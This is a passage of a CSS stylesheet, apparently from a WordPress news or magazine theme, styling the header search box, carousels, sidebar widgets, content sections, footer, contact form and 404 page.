    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 99;
}
.site-header .search-section.active{
    width: auto;
    left: 0;
}
/*.site-header .search-section form{
    position: relative;
}*/
.site-header .search-section form input[type=search]{
    background: transparent;
    color:#fff;
    padding:0;
    width:0;
    background:#252525;
    left: 0;
    height: 100%;
    position: absolute;
}
.site-header .search-section form input[type=search]::-webkit-input-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align:left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]::-moz-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]:-ms-input-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]:-moz-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=submit]:focus{
    border: 1px dotted;
     border-color: #fff;
}
.site-header  .search-toggle,
.site-header .search-section form input[type=submit]{
    width: 50px;
    border: 0;
    background-color:#ee3232;
    text-align: center;
    padding: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    right:0;
}
.site-header  .search-toggle{
    cursor: pointer;
    z-index: 9;
}
.site-header  .search-toggle .fa{
    color: #fff;
    position: absolute;
    top: 50%;
    left:0;
    right: 0;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.site-header  .active .search-toggle .fa:before{
    content: "\f00d";
}
.site-header .search-section form input[type=submit]{
    font-size: 0;
    background-image: url(assets/img/icons/search-icon.png) ;
    background-repeat: no-repeat;
    background-position: center;
    margin-left:auto;
}
.site-header  .search-section.active{
    right: 0;
    left: 0;
}
.site-header .search-section.active form input[type=submit]{
    right:51px;
}
.site-header .search-section.active form input[type=search]{
    width:100%;
    padding-left: 50px;
    padding-right:105px;
}
.header-banner{
    position: relative;
}
.header-banner .site-branding{
    position:absolute;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%);
}
.page-title-wrap{
    padding:318px 0 55px;
    background-size: cover;
    background-position: center;
    position: relative;
}
.page-title-wrap:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:rgba(16,33,50,0.5);
    z-index:1;
}
.page-title-wrap .container{
    position: relative;
    z-index:3;
    color:#fff;
}
.page-title-wrap .page-title{
    font-size:25px;
    text-transform: uppercase;
    color:#fff;
    font-weight:500;
}
.page-title-wrap a{
    color:#fff;
}
/*-------category------*/
#secondary .widget{
    margin-bottom:60px;
}
#secondary .widget_text + .widget_social_share{
    margin-top: -30px;
}
/*#secondary .widget_text + .widget_social_share .widget-title{
    margin-top:30px;
}*/
.entry-header .widget-title {
   margin: 0;
}
#secondary .widget.trending-and-latest-tab-section{
    margin-bottom:80px;
}
#secondary .widget article:last-child{
    margin-bottom:0;
    padding-bottom:0;
}
.widget ul{
    list-style:none;
    margin-left:0;
    padding-left:0;
}
.widget.widget_nav_menu ul ul.sub-menu{
    margin-top:15px;
    padding-left:15px;
    padding-top:15px;
    border-top:1px solid #525252;
}
.widget.widget_nav_menu ul ul.sub-menu li:last-child{
    margin-bottom:0;
}
.widget ul li{
    margin-bottom: 15px;
    padding-bottom:15px;
    border-bottom:1px solid #f1f1f1;
    text-transform:uppercase;
}
.footer-widget-holder .widget ul li{
    border-color:#525252;
}

.widget ul li:last-child{
    padding-bottom:0;
    border-bottom:0;
}
.cat-item .cat-item-wrap,
.tag-item .tag-item-wrap,
.archieve-item .archieve-item-wrap{
    padding-bottom: 30px;
    position: relative;
}
.cat-item .cat-item-wrap:before,
.tag-item .tag-item-wrap:before,
.archieve-item .archieve-item-wrap:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:rgba(0,0,0,0.5);
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
    opacity:0;
    visibility:hidden;
}
.cat-item .cat-item-wrap:hover:before,
.tag-item .tag-item-wrap:hover:before,
.archieve-item .archieve-item-wrap:hover:before{
    opacity:1;
    visibility:visible;
}
.cat-item-inner,
.tag-item-inner,
.archieve-item-inner{
    margin-right: 37px;
    background: #fff;
    line-height: 1;
    padding-bottom: 10px;
    position: relative;
}
.cat-item-inner a,
.tag-item-inner a,
.archieve-item-inner a{
    display: inline-block;
    color:#102132;
    font-weight:500;
}
.cat-item-inner span,
.tag-item-inner span,
.archieve-item-inner span{
    display: block;
    color:#102132;
    margin-top:7px;
    font-size:12px;
}
/*slider/carousel next and prev button*/
.slick-arrow{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size:0;
    z-index: 1;
    height: 26px;
    min-width:26px;
    padding:0 10px;
    border-radius:50%; 
    overflow: hidden;
    cursor: pointer;
    outline: 0;
    letter-spacing:0;
    border-color:#cf3323;
    background:rgba(207,51,35,0.2);
    white-space: nowrap;
    width: auto;
}
.slick-arrow:focus,
.slick-arrow:hover{
    background: #fff;
    color:#000;
}
.slick-next{
    right: 5px;
}
.slick-prev{
    left: 5px;
}
.slick-arrow:hover{
    border-radius:15px; 
    font-size: 12px;
}
.slick-prev:before,
.slick-next:after{
    text-align: center;
    font-size: 12px;
    color:#cf3323;
    text-indent:0;
    font-family: FontAwesome;
    -webkit-transition: all 0s ease-out;
    transition: all 0s ease-out;
    text-align: center;
    position: static;
    line-height: 26px;
}
.slick-prev:before{
    content:"\f104";
}
.slick-next:after{
    content:"\f105"; 
}
.slick-next:before{
    content:none;
}
.slick-dots{
    margin: 0;
    padding: 0;
}
.video-section .slick-dots{
    text-align: left;
    position: static;
    margin-top: 10px;
}
.slick-dots li{
    display: inline-block;
    vertical-align: top;
    margin:0 5px;
}
.slick-dots li button[type=button]{
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    background: #252525;
    border-radius: 50%;
    display: block;
    padding: 0;
    border-color: transparent;
    outline:none;
    cursor:pointer;
    display: inline-block;
    vertical-align: middle;
}
.slick-dots li button[type=button]:hover,
.slick-dots li.slick-active button[type=button]{
    background:#ee3232;
}
.slick-prev:hover:before{
    margin-right:5px;
}
.slick-next:hover:after{
    margin-left:5px;   
}
.main-slider .slick-dots{
    top: 100%;
    bottom: auto;
    width: 100%;
    background: #d7d7d7;
    line-height: 1;
    padding-left: 150px;
    margin-top: -6px;
}
.main-slider .slick-dots li{
    display: block;
    width: auto;
    height: auto;
    float:left;
    margin:0;
}

.main-slider  .slick-dots li button[type=button]{
    width: 80px;
    height: 6px;
    background: #dcb6b6;
    border-radius: 0;
    border:0;
    display: block;
}
.main-slider  .slick-dots li button[type=button]:hover,
.main-slider  .slick-dots li.slick-active button[type=button]{
    background:#ee3232;
    width: 150px;
}
/*---------------
home section
-----------------*/
.heading{
    margin-bottom:28px; 
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -ms-align-items: baseline;
    -moz-align-items: baseline;
    -webkit-align-items: baseline;
    align-items: center;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
    border-bottom:1px solid #d7d7d7;
}
.heading .entry-header .entry-title,
.heading .page-title{
    margin: 0 0 -3px;
    text-transform: uppercase;
    background: #fff;
    line-height:1;
}
.heading a.view-more{
    margin-left: auto;
    display: inline-block;
    margin-bottom:-6px;
    background: #fff;
    font-size:14px;
    color:#ee3232;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    padding-right:15px;
}
.heading a.view-more:after{
    content: "\f105";
    font-family:FontAwesome;
    position: absolute;
    right: 0;
    top:50%;
    -ms-transform: translateY(-50%;);
    -moz-transform: translateY(-50%;);
    -webkit-transform: translateY(-50%;);
    transform: translateY(-50%);
}
.heading a.view-more:hover{
    color:#252525;
}
/*------------------------
main-slider section css
-------------------------*/
#primary,
#secondary{
    padding-left: 15px;
    padding-right: 15px;
}
#primary,
.error404 #primary{
    width:100%;
}
#secondary{
    width: 33.33%;
    float: left;
}
body.left-sidebar #primary,
body.right-sidebar #primary{
    width: 66.67%;
}
body.left-sidebar #primary{
    float:right;
}
body.right-sidebar #primary{
    float:left;
}
.main-slider.slick-dotted.slick-slider{
    margin-bottom:0;
}
.main-slider .featured-post{
    margin-bottom:-4px;
}
.featured-post{
    position: relative;
}
.absolute-content .featured-post figure + .post-content{
    position: absolute;
    bottom:0px;
    left:0px;
    right: 0px;
    padding:0 40px 32px 40px;
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
}
.fashion-section .absolute-content .featured-post figure + .post-content{
    padding:0px 20px 18px;
}
.trending-and-latest-tab-section .featured-post figure,
.trending-and-latest-tab-section .featured-post figure + .post-content,
.lifestyle-section article:nth-child(4n+1) figure,
.lifestyle-section article:nth-child(4n+2) figure,
.lifestyle-section article:nth-child(4n+1)  figure + .post-content,
.lifestyle-section article:nth-child(4n+2)  figure + .post-content,
.sport-section article figure,
.sport-section  figure + .post-content,
.popular-posts article figure,
.popular-posts article figure + .post-content,
.recent-posts article figure,
.recent-posts article figure + .post-content{
    float: left;
}
.trending-and-latest-tab-section .featured-post figure,
.popular-posts article figure,
.recent-posts article figure,
.widget-area .sport-section .sport-wrap article figure{
    width: 30%;
}
.lifestyle-section article:nth-child(4n+1) figure,
.lifestyle-section article:nth-child(4n+2)  figure,
.sport-section article figure{
    width: 25%;
}
.sport-section article:nth-of-type(1) figure,
.sport-section article:nth-of-type(1) figure + .post-content{
    width: 100%;
    float: none;
}
.sport-section article:nth-of-type(1)  .post-content .entry-title{
    font-size: 18px;
}
.sport-section article:nth-of-type(1) figure + .post-content{
    padding:0;
}
.trending-and-latest-tab-section .featured-post figure + .post-content,
.sport-section article figure + .post-content,
.popular-posts article figure + .post-content,
.recent-posts article figure + .post-content,
.widget-area .sport-section .sport-wrap article figure + .post-content{
    width:70%;
    padding:10px 0 0px 20px;
}
.widget-area .sport-section .sport-wrap article figure,
.widget-area .sport-section .sport-wrap article figure + .post-content{
    float:left;
}
.trending-and-latest-tab-section .featured-post .post-content,
.trending-and-latest-tab-section .featured-post figure + .post-content{
    padding-right:7px; 
}
.lifestyle-section article:nth-child(4n+1)  figure + .post-content,
.lifestyle-section article:nth-child(4n+2)  figure + .post-content{
    width: 75%;
    padding:10px 0 0px 20px;
}
.post-cat-list{
    display: inline-block;
    background:#ee3232;
    padding:3px 7px;
    line-height: 1;
}
.post-cat-list span{
    display: block;
    float: left;
    position:relative;
}
.post-cat-list span{
    padding-left:10px;
    margin-left:7px;
}
.post-cat-list span:nth-of-type(1){
    padding-left:0px;
    margin-left:0px;
}
.post-cat-list span:before{
    content:'/';
    position: absolute;
    top:3px;
    left:0;
    color:#fff;
    font-size:11px;
}
.post-cat-list span:nth-of-type(1):before{
    content:none;
}
.post-cat-list a{
    text-transform: uppercase;
    font-size: 12px;
    color:#fff;
    font-weight:300;
}
.entry-header .entry-title{
    margin:0;
    line-height: 1.3;
    margin-bottom:12px;
    font-weight: 400;
}
.heading .entry-header .entry-title{
    font-weight: 600;
}
.absolute-content .entry-header .entry-title a{
    color:#fff;
}
.entry-meta > div{
    display: inline-block;
    margin-right: 30px;
    padding-left: 16px;
    position: relative;
}
.entry-meta > div:before {
    position: absolute;
    top: 0;
    left: 0;
    font-family: FontAwesome;
}
.entry-meta .posted-on:before {
    content: "\f017";
}
.entry-meta .post-author:before {
    content: "\f2bd";
}
.entry-meta .post-like:before {
    content: "\f08a";
}
.entry-meta .post-comment:before {
    content: "\f0e6";
}
.single article .entry-meta{
    margin-bottom: 18px;
}
.entry-meta > div,
.entry-meta > div a{
    color: #ee3232;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 12px;
}
.absolute-content .entry-meta > div,
.absolute-content .entry-meta > div a{
    color:#fff;
}
.entry-meta > div a:hover{
    color:#252525;
}
.absolute-content .entry-header .entry-title a:hover,
.absolute-content .entry-meta > div a:hover{
    color:#ee3232;
}
/*----------------
lifestyle-section
------------------*/
.lifestyle-wrap,
.sport-wrap,
.business-wrap{
    margin:0 -15px;
}
.lifestyle-section article{
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    padding:0 15px;
    vertical-align:top;
}
.lifestyle-section article figure,
.sport-section article:nth-of-type(1) figure,
.business-section article figure{
    margin-bottom: 18px;
}
.lifestyle-section article:nth-child(4n+1), 
.lifestyle-section article:nth-child(4n+2){
    width: 100%;
    display: block;
    margin-right: 0;
    margin-left: 0;
}
.lifestyle-section article:nth-child(4n+1) figure, 
.lifestyle-section article:nth-child(4n+2) figure{
    margin-bottom:0;
}
/*--------------
sport section
--------------*/
.sport-section article,
.business-section article{
    width: 50%;
    float: left;
    padding-left:15px;
    padding-right: 15px;
}
.sport-section article:nth-of-type(1){
    width: 100%;
}
.business-section article:nth-of-type(2n+1),
.sport-section article:nth-of-type(2n){
    clear: left;
}
/*------------------
fashion section
---------------------*/
.fashion-section .grid{
    margin:0 -15px;
}
.fashion-section .grid-item{
    width: -ms-calc(50% - 30px);
    width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    float: left;
    margin:0 15px;
}

/*--------------------
#secondary
---------------------*/
.widget-title{
    text-transform: uppercase;
    margin:0 0 30px;
    border-bottom:1px solid #d7d7d7;
}
.widget-title span{
    display: inline-block;
    background:#fff;
    transform: translateY(4px);
}
.header-tab-button .widget-title{
    width: 50%;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    margin:0 -4px 30px 0;
    background:#d7d7d7;
    padding:12px 10px;
    line-height: 1;
    cursor:pointer;
}
.header-tab-button .widget-title.current{
    background:#ee3232;
    color:#fff;
}
.tab-content{
    display: none;
}
.tab-content.current{
    display: block;
}
.widget.social-post .fb-page.fb_iframe_widget,
.widget.social-post .fb_iframe_widget span{
    width: 100%;
}
.trending-and-latest-tab-section .mCSB_outside + .mCSB_scrollTools{
    width: auto;
    right: 0;
}
/*video section*/
.video-lists figure,
.single article figure{
    position: relative;
    margin-bottom: 18px;
}
.video-lists figure{
    display: inline-block;
}
a.popup-video {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 4px solid #fff;
    display: block;
    background:#fff;
}
a.popup-video, a.popup-video span:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
a.popup-video span:before {
    font-size: 30px;
    content: "\f0da";
    font-family: FontAwesome;
    color: #222;
}
.mfp-iframe-holder .mfp-close {
    top: -40px;
    width: 44px;
    background: transparent;
    text-align: center;
    padding-right: 0;
}
/*-------------------
subscribe-section
-------------------*/
.subscribe-section{
    padding:40px 30px;
    background-color:#f5f5f5;
    border:1px solid #d7d7d7;
}
.subscribe-section .widget-title{
    font-size:38px;
    text-transform:unset;
    font-weight:300;
    border-bottom:0;
    line-height: 1;
    margin-bottom: 10px;
}
.subscribe-section form{
    position: relative;
}
.subscribe-section form input[type="submit"]{
    position: absolute;
    top: 0;
    right: 0;
    bottom:0;
    font-size:0;
    background-image: url(assets/img/icons/subscribe-icon.png);
    background-position: center;
    background-repeat:no-repeat;
}
.subscribe-section form input[type="submit"]:hover{
    background-color: #252525;
    border-color:#252525; 
}
/*------------------------
site-footer css start
------------------------*/
.site-footer{
    background:#252525; 
}
.site-footer,
.site-footer a{
    color:#fff;
}
.site-footer a:hover{
    color:#000;
}
 
.footer-widget-holder{
    padding:78px 0 50px;
}
.site-footer .entry-header .entry-title a{
    color:#fff;
}
.site-footer .widget-title span{
    background:#252525;
}
.site-footer .widget-title{
    color:#fff;
    border-color:#525252;
}
.site-generator{
    background:#cf3323;
    padding:10px 0;
}
.site-footer .footer-menu{
    text-align: right;
}
.site-footer .footer-menu ul{
    margin:0;
    padding-left:0;
}
.site-footer .footer-menu ul li{
    display: inline-block;
    margin-left:16px;
    position: relative;
    padding-left:20px;
}
.site-footer .footer-menu ul li:before{
    content:'/';
    position: absolute;
    top:0;
    left:0;
}
.site-footer .footer-menu ul li:first-child{
    margin-left:0;
    padding-left:0;
}
.site-footer .footer-menu ul li:first-child:before{
    content:none;
}
.site-footer .footer-menu ul li a{
    text-transform:uppercase;
    font-size: 12px;
    color:#fff;
}
.site-footer .footer-menu ul li a:hover{
    color:#252525;
}
.site-footer .widget .address ul li a,
.site-footer .entry-meta > div a:hover{
    color:#ffffff;
}
.site-footer  .widget .address ul li a:hover,
.site-footer .entry-header .entry-title a:hover{
    color:#cf3323;
}
.widget .address  ul li{
    position: relative;
    padding-left:43px;
    margin-bottom: 30px;
}
.site-footer .widget .address  ul li{
    border:0;
    margin-bottom:15px;
}

.widget .address  ul li i,
.widget_social_share .social-links a{
    line-height: 29px;
    color:#202122;
    display: block;
    text-align: center;
    background:#f5f5f5;
    border:1px solid #d7d7d7;
}
.widget_social_share .social-links a{
    min-width:29px;
    min-height:29px;
    font-size: 0;
    display: block;
    text-align: center;
    padding:0 8px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.widget .address  ul li i{
    width:29px;
    height: 29px;
    position: absolute;
    top:50%;
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
}
.site-footer .widget .address  ul li i,
.site-footer .widget_social_share .social-links a{
    background:#202122;
    color:#fff;
    border-color:#454545;
}
.widget_social_share .social-links li{
    display: inline-block;
}
.contact-information .widget_social_share .social-links a{
    background:#dadbdc;
    color:#102132;
    border:0;
}
.contact-information .widget_social_share .social-links a:hover:before{
    color:#102132;
}
.widget_social_share .social-links a:before{
    font-size:14px;
    line-height:29px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.widget_social_share .social-links a:hover{
    font-size:14px;
    border-color:#d9bd8b;
}
.widget_social_share .social-links ul li a:hover:before{
    margin-right:7px;
    color:#fff;
}
/*-------------------------
    Listing Page
--------------------------*/
.list-layout .post-item-wrapper article figure,
.list-layout .post-item-wrapper article figure + .post-content{
    float: left;
}
.list-layout .post-item-wrapper article figure{
    width:48%;
}
.list-layout .post-item-wrapper article figure + .post-content{
    width:52%;
    padding-left:14px;
    padding-top:14px;
}
.grid-layout .post-item-wrapper,
.related-post-wrap{
    margin:0 -15px;
}
.grid-layout .post-item-wrapper article,
.related-post-wrap  article{
    width:-moz-calc(50% - 30px);
    width:-webkit-calc(50% - 30px);
    width:calc(50% - 30px);
    margin:0 15px 30px;
    float: left;
}
.grid-layout .post-item-wrapper article figure,
.full-layout .post-item-wrapper article figure,
.related-post-wrap  article figure{
    margin-bottom:18px;
}


/*contact us page*/
.map-section{
    position:relative;
    height: 483px;
    width:100%; 
}
.map-section iframe{
    position: absolute;
    height: 100%;
    width: 100%;
    border:0;
}
.contact-form span{
    display: block;
}
.contact-form .your-name,
.contact-form .your-phone,
.contact-form .your-email,
.contact-form .your-address{
    width: 50%;
    float: left;
    margin-bottom:30px;
}
.contact-form .your-message{
    margin-bottom: 30px;
}
.contact-form .your-name,
.contact-form .your-phone{
    padding-right:15px;
}
.contact-form .your-email,
.contact-form .your-address{
    padding-left:15px;
}
.contact-form  input[type=submit]{
    float: right;
    margin-bottom: 30px;
}
/*single post*/
article.single .social-links{
    position: relative;
    padding-left: 20px;
}
article.single .social-links span{
    display: inline-block;
    vertical-align: middle;
}
article.single .social-links ul{
    list-style:none;
    margin:0;
    padding:0;
    display: inline-block;
    vertical-align: middle;
}
article.single .social-links:before {
    position: absolute;
    content: "\f1e0";
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    font-family: FontAwesome;
}
article.single .social-links li{
    display: inline-block;
}
article.single .social-links li a{
    font-size:0;
}

.widget-post-author{
margin-bottom: 50px;
    background: #fbfbfb;
    padding: 10px;
}
.widget-post-author figure{
    width: 80px;
    height: 80px;
    overflow: hidden;
    border-radius: 50%;
    float: left;
}
.widget-post-author .author-details{
    width: -o-calc(100% - 80px);
    width: -ms-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    float: left;
    padding-left:17px;
}
.author-details h3{
    margin-top:0;
    margin-bottom:7px;
}
.author-details p{
    margin-bottom:10px;
}
.author-info-wrap{
    display:-o-flex;
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -o-align-items:center;
    -ms-align-items:center;
    -moz-align-items:center;
    -webkit-align-items:center;
    align-items:center;
    -o-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
}
.author-info-wrap .author-info{
    margin-left:auto;
    text-transform:uppercase;
    font-size: 12px;
}
.author-info-wrap .author-info,
.author-info-wrap .author-info a{

    font-weight: 600;
}
.author-info-wrap .author-info a{
        color:#ee3232;
}
.author-info-wrap .author-info a:hover{
    color:#252525;
}
.comment-respond .comment-form-comment{
    float: left;
    width: 50%;
    padding-right:15px;
}
.logged-in .comment-respond .comment-form-comment{
    width:100%;
    padding-right:0px;
}
.comment-respond  .comment-form-author,
.comment-respond  .comment-form-email{
    width: 50%;
    padding-left:15px;
    float: left;
}
.comment-respond  .comment-form-cookies-consent{
    float:left;
    width: 100%;
}
.comment-respond  .form-submit{
    float:left;
    width: 100%;
    text-align: right;
}
/*404page*/
.error-404{
    width: 100%;
    text-align: center;
    padding: 225px 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.error-404 h2,
.error-404 h4{
    color:#fff;
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
}
.error-404 h2{
    font-size: 150px;
    font-style: italic;
}
.error-404 h4{
    font-size: 30px;
}
.error-404 a.button{
    display: inline-block;
    margin-top:24px;
    padding:13px 23px 11px;
}
/**/
article figure{
    overflow:hidden;
}
article figure img{
    opacity:0.9;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
article figure:hover img{
    opacity: 1;
    -webkit-transform: scale(1.02);
    transform: scale(1.02);
}
/**/
.widget.lifestyle-section article:nth-child(4n+1) figure + .post-content, 
.widget.lifestyle-section article:nth-child(4n+2) figure + .post-content,
.widget.lifestyle-section article:nth-child(4n+1) figure, 
.widget.lifestyle-section article:nth-child(4n+2) figure, 
.widget.sport-section article figure,
.widget.lifestyle-section article,
.widget.sport-section article, 
.widget.business-section article,
.widget.sport-section article figure + .post-content{
    width: 100%;
}
.widget.lifestyle-section article:nth-child(4n+1) figure + .post-content, 
.widget.lifestyle-section article:nth-child(4n+2) figure + .post-content,
.widget.sport-section article figure + .post-content{
    padding-left:0;
}
.widget.lifestyle-section article {
    margin-right:0;
    padding:0;
}
.widget.fashion-section .grid,
.widget .lifestyle-wrap, 
.widget .sport-wrap, 
.widget .business-wrap{
    margin:0;
}
.widget.fashion-section .grid-item {
    width:100%;
    margin: 0 0 30px;
}
.widget.fashion-section .grid-item article{
    margin:0;
}
.widget.fashion-section .grid-item:last-child{
    margin-bottom:0;
}
.widget.sport-section article:nth-of-type(1),
.widget.sport-section article, 
.widget.business-section article{
    padding:0;
}
.widget.main-slider .slick-dots li,
.widget.main-slider .slick-dots li button[type=button]{
    width: 20px;
}
.widget.main-slider .slick-dots li{
    height: 6px;
    padding:0;
}
.footer-widget-holder .heading .entry-header .entry-title,
.footer-widget-holder .heading a.view-more{
    background:#252525;
}
.footer-widget-holder .heading .entry-header .entry-title,
.footer-widget-holder .heading a.view-more:hover{
    color:#fff;
}
.widget .absolute-content .featured-post figure + .post-content{
    padding: 0 15px 15px;
}
.main-navigation .home-icon a:hover{
    color:#fff;
}

/*add css*/
.pagination a.prev,
.pagination a.next {
    background: #252525;
}
.back-to-top a{
    background: #252525;
}
.page-title{ 
    margin: 0 0 15px;
    line-height: 1;
}
.no-results .search-form,
.widget_search .search-form{
    position: relative;
}
.search .not-found input[type="submit"],
.widget_search input[type="submit"]{
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 10px 17px 11px;
}
.widget_search .search-form .search-field{  
    padding: 0 104px 0 17px;
}

.error404 #primary{
    width: 100%;
}
*:focus,
a:focus{
    outline: 1px dotted;
}
